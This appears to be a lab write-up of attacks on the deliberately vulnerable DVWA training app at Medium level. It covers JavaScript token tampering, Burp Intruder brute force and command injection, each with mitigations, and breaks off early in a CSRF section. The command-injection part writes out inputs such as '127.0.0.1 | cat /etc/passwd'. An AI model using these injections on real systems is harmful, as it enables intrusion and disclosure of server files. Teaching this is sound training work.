Impact:Critical
- Bypassing the CSP and Preforming various XXS attacks
Java Script Attacks:
Discerption: The attacks in this section are designed to show how JavaScript is used in the browser and how it can be manipulated. In the medium difficulty attack the browser uses to functions for the phrase and the token dosomething and doelsesomething which we can observe using the developers tools in the browser.

The file uses the setTimeout function to run the do_elsesomething function which generates the token and adds XX to the front and back of the phrase and reverse it which we can clearly see in burp suite



But when we put in success the token doesn’t get update so all we have to do is view the post request in burp suite and send it to the repeater and changing the token to XXsseccusXX which then will give us the well done message.

Mitigation techniques:
- Better hiding of the javascript file that contains sensitive functions
Impact:High
Manipulation of JavaScript used in the browser to allow the user to do various attacks

Google drive for the Live Exploits:
https://drive.google.com/drive/folders/1ix8YT8uMjIFBwm83ZV9bc3uJGFVGkIhl?usp=sharing

Attack 1: Brute Force:
Here is the Link of the Attack in details steps :
https://drive.google.com/drive/folders/1PIkuWAvo3rrgFGkaTQeaxjFS-dOHtM71?usp=drive_link
Brute Force is an attack where the attacker tries many usernames and password combinations automatically until the correct one is found. On Medium difficulty, DVWA adds a small-time delay between failed attempts, but there are no account lockouts and no CAPTCHA protection, which means the attack can still succeed using an automated tool like Burp Suite Intruder.
B) Attack Steps
Step 1 — Setting DVWA to Medium Level
DVWA security level was set to Medium, which introduces a small delay between login attempts but does not include CAPTCHA or account lockout, making brute force still possible.



Step 2 — Opening the Brute Force Module
The Brute Force page was opened, showing a login form with username and password fields, which are the attack target.

Step 3 — Setting Up Burp Suite Proxy
Burp Suite was started with Intercept enabled, and the browser was configured to use 127.0.0.1:8080, allowing all HTTP traffic to be captured and modified.


Step 4 — Capturing the Login Request
A login attempt was made (admin + test password), and Burp intercepted a GET request containing username and password in the URL, exposing the request structure.

Step 5 — Sending the Request to Intruder
The request was sent to Burp Intruder, default positions were cleared, and only the password parameter was marked with § symbols to be brute-forced.


Step 6 — Loading the Password Wordlist
A password wordlist (e.g., 123456, admin, password, letmein) was loaded into Intruder as a Simple List payload for automated testing.


Step 7 — Launching the Attack
Intruder sent repeated login requests automatically, replacing the password each time. Because Medium level has no lockout, all attempts were processed by the server.


Step 8 — Confirming Successful Login
The correct password was discovered from response differences and then manually tested with username admin, successfully logging into DVWA.


Recommended Fix :
Account Lockout Policy
The application should temporarily lock an account after several failed login attempts (such as 3–5 tries). This prevents attackers from continuously testing passwords during brute force attacks.
CAPTCHA After Failed Attempts
A CAPTCHA should appear after one or two failed logins to verify the user is human. This blocks automated tools like Burp Suite Intruder from sending large numbers of requests.
Multi-Factor Authentication (MFA)
Even if the attacker discovers the correct password, they would still need a second verification factor such as a phone code or authentication app, preventing unauthorized access.
Rate Limiting
The server should restrict how many login attempts can be made from one IP address within a certain time period (for example, 5 attempts per minute). This slows automated attacks and makes brute forcing impractical.

ATTACK 2: Command Injection
Here is the Link of the Attack in details steps : https://drive.google.com/drive/folders/1KmGKmTk4l5JF_DUraxSQE9WwewG_Njk3?usp=drive_link
A) Explanation of Vulnerability
Command Injection occurs when user input is directly passed to the operating system without proper sanitization, allowing attackers to execute arbitrary system commands.
In DVWA Medium level:
- && and ; are filtered (block command chaining)
- The | (pipe) operator is not filtered
- This allows attackers to bypass restrictions and still execute additional OS commands
Root cause: user input is directly passed to system commands (e.g., ping) without validation or sanitization.
B) Attack Steps
Step 1 — Set DVWA to Medium
DVWA security level was set to Medium, enabling filters that block && and ; operators but still allow other unsafe inputs.
Purpose: Activate partial filtering to test bypass techniques.
Step 2 — Open Command Injection Module
The Command Injection page was opened. It contains an IP address input field, which is passed directly into a system ping command.
Purpose: This field is the injection point for OS commands

Step 3 — Test Normal Behavior
Input: 127.0.0.1
The server returned normal ping responses, confirming:
- Input is directly executed by the OS
- The application is vulnerable to command injection
Purpose: Verify real OS command execution through the input field.

Step 4 — Confirm Medium Filter (&&)
Input tested:
127.0.0.1 && whoami
Result:
- Only ping output appeared
- whoami did NOT execute
Conclusion:
Medium level successfully blocks &&, confirming filtering is active.


Step 5 — Bypass Filter Using Pipe (|)
Input used:
127.0.0.1 | whoami
Result:
- Ping executed normally
- whoami executed successfully
- Returned OS username of web server
Why it works:
| is not filtered in Medium level, allowing command chaining via pipeline abuse.



Step 6 — List Server Files
Input used:
127.0.0.1 | ls
Result:
- Server returned directory listing of web root
Impact:
Attacker can explore server file structure.


Step 7 — Read Sensitive Files
Input used:
127.0.0.1 | cat /etc/passwd
Result:
- Full /etc/passwd file displayed
- Reveals system user accounts
Impact:
Confirms full OS-level information disclosure via injection.

Recommended Fixes
1. Input Whitelisting (Strongest Fix)
Only allow valid IP format:
- Numbers + dots only
- Reject: |, &, ;, spaces, special characters

2. Avoid OS Command Execution
Never pass user input to shell commands.
Use secure libraries instead of system-level calls (e.g., avoid ping via shell).

3. Web Application Firewall (WAF)
Detect and block patterns like:
- |, &&, ;, cat, ls, whoami
before reaching the application.

4. Least Privilege Principle
Run web server with minimal permissions so even successful injection cannot:
- Access sensitive system files
- Modify system configuration

ATTACK 3: CSRF (Cross-Site Request Forgery)
Here is the Link of the Attack in details steps :
https://drive.google.com/drive/folders/1cdJpHwDTWNiCTubM1uSYIuqwc1yo_iCg?usp=drive_link
A) What is CSRF?
Cross-Site Request Forgery is an attack that tricks a logged-in user's browser into sending an unauthorized request to a web application without the user's knowledge. The browser automatically attaches the user's session cookie to every request, so the server cannot distinguish between a legitimate request made by the user and a forged request triggered by the attacker's page. On Medium difficulty, DVWA checks the HTTP Referrer header, but this check is not strict enough and can be bypassed.
B) Attack Steps
Step 1 — Setting DVWA to Medium Level
DVWA was set to Medium security, where only a weak Referer header check is used, which is bypassable.

Step 2 — Opening the CSRF Module
The CSRF page was opened showing a password change form (New Password + Confirm Password) with no CSRF token protection.
